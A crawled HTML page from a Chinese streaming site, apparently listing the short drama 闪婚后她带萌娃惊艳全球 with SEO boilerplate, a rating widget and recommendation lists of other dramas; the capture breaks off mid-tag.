

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.oldgeng.com/detail/315188.html
body_size: 15796
content:
<!DOCTYPE html><html><head><title>闪婚后她带萌娃惊艳全球(1-1集)_高清/未删减/大结局_电视剧全集_免费爽剧完整版在线观看 - 天堂影视</title><meta name="keywords" content="闪婚后她带萌娃惊艳全球,闪婚后她带萌娃惊艳全球全集,电视剧" /><meta name="description" content="天堂影视爽剧《闪婚后她带萌娃惊艳全球》于2024年上映首播，天堂电影网提供高清电视剧闪婚后她带萌娃惊艳全球全集未删减完整版免费在线观看，大结局剧情已揭晓。暂无简介" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.oldgeng.com","wapurl":"www.oldgeng.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20240128-1/2dc09c71cef3b389351aa2d6f55df9e3.png);" href="/">天堂影视</a><a class="logo logo_w" style="background-image: url(/upload/site/20240128-1/2dc09c71cef3b389351aa2d6f55df9e3.png);" href="/">天堂电影网</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li><a href="/sort/121.html">电影</a></li><li class="active"><a href="/sort/122.html">电视剧</a></li><li><a href="/sort/124.html">动漫</a></li><li><a href="/sort/123.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/map.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/hot.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">闪婚后她带萌娃惊艳全球 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li><a class="mob_btn mob_btn1" href="/sort/121.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li class="active"><a class="mob_btn mob_btn2" href="/sort/122.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/sort/124.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/sort/123.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/map.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/hot.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="天堂影视精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E7%97%9B%E5%B9%B6%E7%88%B1%E7%9D%80.html" rel="nofollow"><span class="hot_name">痛并爱着</span></a></li><li><a href="/search/wd/%E6%B7%B1%E6%B5%B7.html" rel="nofollow"><span class="hot_name">深海</span></a></li><li><a href="/search/wd/%E9%98%BF%E5%87%A1%E8%BE%BE%E6%B0%B4%E4%B9%8B%E9%81%93.html" rel="nofollow"><span class="hot_name">阿凡达水之道</span></a></li><li><a href="/search/wd/%E6%83%8A%E5%A4%A9%E6%95%91%E6%8F%B4.html" rel="nofollow"><span class="hot_name">惊天救援</span></a></li><li><a href="/search/wd/%E5%A4%A9%E7%A9%BA%E4%B9%8B%E5%9F%8E.html" rel="nofollow"><span class="hot_name">天空之城</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://image.jinyingimage.com/cover/6eb3b83882d333b0cffebb7c0e0024d3.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/watch/315188-1-1.html" data-original="https://image.jinyingimage.com/cover/6eb3b83882d333b0cffebb7c0e0024d3.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">1-1全集/大结局</span><span class="pic_vod text_right"><img src="https://www.oldgeng.com/img.php?url=https://image.jinyingimage.com/cover/6eb3b83882d333b0cffebb7c0e0024d3.jpg" alt="闪婚后她带萌娃惊艳全球(全集)" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">闪婚后她带萌娃惊艳全球(全集)</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：shanhunhoutadaimengwajingyanquanqiu</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>中国大陆<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>短剧<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2024<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>5.0</li><li class="data"><span>语言：</span>普通话<span class="split_line"></span><span>状态：</span><span class="data_style">第61-74集完结</span> - 免费在线观看</li><li class="data"><span>导演：</span>未知</li><li class="data"><span>主演：</span>未知</li><li class="data"><span>更新时间：</span><em>2024-02-12</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/watch/315188-1-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《闪婚后她带萌娃惊艳全球》https://www.oldgeng.com/detail/315188.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '闪婚后她带萌娃惊艳全球',bdPic : 'https://image.jinyingimage.com/cover/6eb3b83882d333b0cffebb7c0e0024d3.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type='text/javascript' src='/show/js/go.js'></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>天堂影视爽剧《闪婚后她带萌娃惊艳全球》是一部由知名导演执导，众多演员精彩演绎的中国大陆电视剧，大结局剧情已揭晓（1-1全集），手机免费观看高清未删减完整版电视剧全集就上天堂电影网，更多相关信息可移步至豆瓣电视剧、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>暂无简介</span><p class="desc_tips hidden_xs">全部来源：【星辰影视】【天堂影视】【百度网盘】【优酷视频】【星辰电影院】【哔哩bilibili】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="315188" data-score="3"><span class="label">给【<strong>闪婚后她带萌娃惊艳全球</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/365587.html" title="穿越小结巴我能心想事成" data-original="https://viptulz.com/upload/vod/20251007-1/829ba3d1629d9031216c7da499f2108c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/365587.html" title="穿越小结巴我能心想事成">穿越小结巴我能心想事成</a></p><p class="vodlist_sub">2021&nbsp;/&nbsp;未知&nbsp;/&nbsp;短剧</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/368343.html" title="林秘书，结婚许可请盖章" data-original="https://viptulz.com/upload/vod/20251103-1/29e4eb22dbb9ea7987f50f67e25218f3.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/368343.html" title="林秘书，结婚许可请盖章">林秘书，结婚许可请盖章</a></p><p class="vodlist_sub">2021&nbsp;/&nbsp;未知&nbsp;/&nbsp;短剧</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/363707.html" title="他的易哄法则" data-original="https://viptulz.com/upload/vod/20250913-1/42ba346a980cb3577eafb9e95d6ae9ea.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/363707.html" title="他的易哄法则">他的易哄法则</a></p><p class="vodlist_sub">2021&nbsp;/&nbsp;未知&nbsp;/&nbsp;短剧</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/367986.html" title="小师妹的土味情话" data-original="https://viptulz.com/upload/vod/20251101-1/35c546aeddb2cae6b35188ea0b8ce3bb.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/367986.html" title="小师妹的土味情话">小师妹的土味情话</a></p><p class="vodlist_sub">2021&nbsp;/&nbsp;未知&nbsp;/&nbsp;短剧</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/363696.html" title="千面女王传奇" data-original="https://viptulz.com/upload/vod/20250913-1/09b91e5564eca139e4f4e56d748a696b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/363696.html" title="千面女王传奇">千面女王传奇</a></p><p class="vodlist_sub">2021&nbsp;/&nbsp;未知&nbsp;/&nbsp;短剧</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/366661.html" title="我有三千分身，进厂打螺丝" data-original="https://viptulz.com/upload/vod/20251019-1/2aa297e21bb689a4619795b65318f617.jpeg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/366661.html" title="我有三千分身，进厂打螺丝">我有三千分身，进厂打螺丝</a></p><p class="vodlist_sub">2021&nbsp;/&nbsp;未知&nbsp;/&nbsp;短剧</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/367894.html" title="裁员后系统助我咸鱼翻身" data-original="https://viptulz.com/upload/vod/20251101-1/0297b4b1c4d70fb9f53b75fb624bf1ec.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/367894.html" title="裁员后系统助我咸鱼翻身">裁员后系统助我咸鱼翻身</a></p><p class="vodlist_sub">2021&nbsp;/&nbsp;未知&nbsp;/&nbsp;短剧</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/367689.html" title="重生八零离婚后我成了海洋霸主" data-original="https://viptulz.com/upload/vod/20251030-1/8d333b440bedf057682850dba6efe92d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/367689.html" title="重生八零离婚后我成了海洋霸主">重生八零离婚后我成了海洋霸主</a></p><p class="vodlist_sub">2021&nbsp;/&nbsp;未知&nbsp;/&nbsp;短剧</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/371364.html" title="平凝有令" data-original="https://viptulz.com/upload/vod/20251130-1/2296d318cdffd47f0e31f237433f07be.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至第06集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/371364.html" title="平凝有令">平凝有令</a></p><p class="vodlist_sub">一场因和亲引发的复仇，让归来的长公主与昔日恋人在朝堂上相爱相杀，最终却发现他们才是彼此唯一救赎，携手以江山为棋局，共谱盛世。</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/371169.html" title="娶而代之" data-original="https://viptulz.com/upload/vod/20251128-1/4c9f47a86072f408fd9c31b9af7aec30.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至第10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/371169.html" title="娶而代之">娶而代之</a></p><p class="vodlist_sub">新婚之夜惨遭丈夫宋之初（王泽轩 饰）毁容投河的豪门千金梁意（刘念 饰）意外获救，被迫换脸成为了烟花女子徐茵。“这个世界上最好的面具，是另一张活着的脸。”</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/371077.html" title="暗影侦探" data-original="https://viptulz.com/upload/vod/20251127-1/69146d2339973efb3c8fce34cf182b14.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/371077.html" title="暗影侦探">暗影侦探</a></p><p class="vodlist_sub">一九三〇年代初，一起女大学生宿舍离奇死亡案案发上海滩，中央巡捕房探长关岑（王星越 饰）因此结识热爱侦探小说的女大生陆以真（吴佳怡 饰），并由此牵扯出一起</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/370791.html" title="以下犯上" data-original="https://viptulz.com/upload/vod/20251124-1/7d9aa35a6ae36088638c886528f674d8.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至第16集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/370791.html" title="以下犯上">以下犯上</a></p><p class="vodlist_sub">姐妹被献入宫，姐姐倾国倾城，妹妹机灵讨巧。本想安稳度日却屡遭绝命算计，求生无门。她们双剑合壁强强联手，短短数月便获帝王之心。然而荣极之时，怀有皇子的姐姐</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/371167.html" title="南门口" data-original="https://viptulz.com/upload/vod/20251128-1/aeecd450cb7f9802532b648d28d1e721.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至第09集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/371167.html" title="南门口">南门口</a></p><p class="vodlist_sub">故事发生在湖南长沙市区的南门口，讲述了几个土生土长的青春少年：小令宝、细罗、解小明、东子和美丽少女冯燕子平凡而传奇的成长故事。</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/371071.html" title="江湖夜雨终似梦" data-original="https://viptulz.com/upload/vod/20251127-1/47182f559f54616fba23fe125c1aa04f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至第11集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/371071.html" title="江湖夜雨终似梦">江湖夜雨终似梦</a></p><p class="vodlist_sub">曾是不良人首领的江湖，因未能护送关键证人韩阳而使忠将胡将军蒙冤，不良人兄弟也因此受害。多年后，卢家赏识他的武艺，他尽心报恩，后独自漂泊，渴望过平凡生活。</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/370998.html" title="孤鸢" data-original="https://viptulz.com/upload/vod/20251126-1/ea844f130fd9d709192d8a8ed4c50f98.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至第14集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/370998.html" title="孤鸢">孤鸢</a></p><p class="vodlist_sub">民国年间，女杀手青猫惊觉养父王鹏辉，竟是当年灭她满门的真凶。惨遭其追杀，幸得花姐出手相救。为复仇，青猫蛰伏五年，化名柳如梦归来，假意协助王鹏辉之女王婉儿</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/370074.html" title="涨潮时接吻" data-original="https://viptulz.com/upload/vod/20251115-1/a44b0d6f3c9e03d642b0c3f9ffcb8447.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至第05集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/370074.html" title="涨潮时接吻">涨潮时接吻</a></p><p class="vodlist_sub">By the sea, a contract binds two strangers: Han Jaehun, a cold heir hiding p</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/detail/371349.html" title="这个保镖有点冷" data-original="https://viptulz.com/upload/vod/20251129-1/5b9116d8b341120323372ca2720d95fb.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i 